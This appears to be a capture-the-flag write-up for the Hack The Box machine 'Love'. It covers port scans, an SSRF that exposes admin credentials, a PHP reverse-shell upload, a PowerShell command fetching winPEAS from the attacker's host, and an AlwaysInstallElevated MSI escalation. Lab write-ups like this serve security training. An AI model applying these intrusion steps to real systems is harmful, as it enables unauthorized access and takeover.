HTB - Love
Love
Contents
Write Up
We’ve got a decent amount of open ports, including web, msrpc, and SMB. Taking a look at port 80 show a login form for a voting system, 443 gives a 403 forbidden, 5000 is a 403, 5985 404, 5986 404, and 47001 is a 404. SMB doesn’t allow anonymous login. After digging around for a while and fuzzing for directories, a line from an nmap script scan caught my eye. ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/, STAGING.love.htb! After adding it to our hosts file, the subdomain doesn’t work with ssl, but at http://staging.love.htb/ we find a “Free File Scanner” page.
There’s a link up top to a demo page that lets you enter the url of a file. Spent some time trying to make the site run php code that I was hosting on my own web server with no luck. Then I realized the scanner might be able to access some of the 403 forbidden pages that I couldn’t get to earlier. Entering “localhost:5000” pulls up a page that we couldn’t see before.


We head over to http://love.htb/admin/ and pop in the creds. We’re at a dashboard for the voting system and logged in as the admin, Neovic Devierte. Clicking the profile and going to update has a picture upload field that we might be able to use to upload a webshell. Remember, this is a Windows box, so anything we upload needs to be tailored for that. We upload Ivan Sincek’s php-reverse-shell, navigate to http://love.htb/images/php-reverse-shell.php and our listener pops a shell as the user Phoebe. On her desktop is the user flag.
After some manual enumeration without luck, I decide to use winPEAS. I throw the exe on my web server and with powershell, Invoke-WebRequest -Uri "http://10.10.14.8/winPEASx64.exe" -OutFile "C:\tmp\winPEASx64.exe" I download it to the target. Scrolling through it’s output I catch:
[+] Checking AlwaysInstallElevated
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!

From the example at the hacktricks link, I use msfvenom to create an adduser msi that’ll create an admin user on the system. We download it, run it, and do net users to confirm the account is created. Using evil-winrm I connected to the machine and browse over the Administrator account’s desktop where the root flag awaits.
Recon
Initial Scan:
nmap -sV -Pn -n 10.10.10.239
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
All ports:
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Nmap script scan:
nmap -sC -sV -p80,135,139,443,445,3306,5000,5040,5985,5986,47001,49664,49665,49666,49667,49668,49669,49670 $LOVE
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| GetRequest, NULL, SSLSessionReq:
|_ Host '10.10.14.8' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-05-06T18:19:27+00:00; +24m24s from scanner time.
| tls-alpn:
|_ http/1.1
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
WFuzz:
wfuzz -u http://love.htb/FUZZ -w /usr/share/wordlists/wfuzz/general/common.txt --hc 404 -c
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000038: 301 9 L 30 W 329 Ch "Admin"
000000035: 301 9 L 30 W 329 Ch "admin"
000000192: 403 9 L 30 W 298 Ch "con"
000000419: 301 9 L 30 W 332 Ch "includes"
000000413: 301 9 L 30 W 330 Ch "images"
000000564: 403 9 L 30 W 298 Ch "nul"
000000613: 403 9 L 30 W 298 Ch "phpmyadmin"
000000324: 503 11 L 44 W 398 Ch "examples"
Credentials
Website(port 80)
Vote Admin Creds - admin: @LoveIsInTheAir!!!!
Notes
- Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 Server at love.htb Port 443